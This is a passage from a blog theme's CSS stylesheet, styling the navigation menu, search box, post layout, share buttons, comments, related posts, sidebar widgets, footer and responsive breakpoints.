text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
